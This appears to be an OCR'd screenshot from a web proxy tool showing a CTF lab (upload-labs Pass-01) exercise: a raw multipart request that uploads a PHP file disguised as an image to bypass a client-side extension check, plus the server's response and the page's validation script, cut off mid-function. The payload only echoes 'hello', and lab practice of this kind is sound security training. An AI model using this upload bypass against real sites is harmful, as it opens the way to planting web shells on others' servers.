 发送请求 强制 HTTPS 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 构造请求
1 POST /Pass-01/index.php HTTP/1.1
2 Host ? : f7b9a3d7-1795-4d36-bac9-f888c787d88a.node4.buuoj.cn:81
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO84OeiyvUOBX3NBQ
8 Origin: http://bebe92d4-3317-4bcb-9b1b-438acfea551e.node4.buuoj.cn:81
9 Referer: http://bebe92d4-3317-4bcb-9b1b-438acfea551e.node4.buuoj.cn:81/Pass-01/index.php
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
12 Content-Length auto : 311
13
14 ------WebKitFormBoundaryO84OeiyvUOBX3NBQ
15 Content-Disposition: form-data; name="upload_file"; filename="test.php"
16 Content-Type: image/jpeg
17
18 <?php
19 echo "hello";
20 ?>
21 ------WebKitFormBoundaryO84OeiyvUOBX3NBQ
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryO84OeiyvUOBX3NBQ--
26
Responses 4339bytes / 87ms 请输入定位响应 详 情
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/test.php" width="250px" /> </div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
75 </div>
76 <div class="mask"></div>
77 <div class="dialog">
78 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭
">关闭</a></div>
79 <div class="dialog-content"></div>
80 </div>
81 </body>
82 <script type="text/javascript" src="/js/jquery.min.js"></script>
83 <script type="text/javascript" src="/js/prism.js"></script>
84 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
85 <script type="text/javascript" src="/js/prism-php.min.js"></script>
86 <script type="text/javascript" src="/js/index.js"></script>
87 </html>
88
89
90 <script type="text/javascript">
91 function checkFile() {
92 var file = document.getElementsByName('upload_file')[0].value;
93 if (file == null || file == "") {
94 alert("请选择要上传的文件!");
95 return false;
96 }
97 //定义允许上传的文件类型
98 var allow_ext = ".jpg|.png|.gif";
99 //提取上传文件的类型
100 var ext_name = file.substring(file.lastIndexOf("."));
101 //判断上传文件类型是否允许上传
102 if (allow_ext.indexOf(ext_name) == -1) {
103 var errMsg = "该文件不允许上传，请上传" + allow_ext + "类型的文件,当前文件类型为：" +
ext_name;
104 alert(errMsg);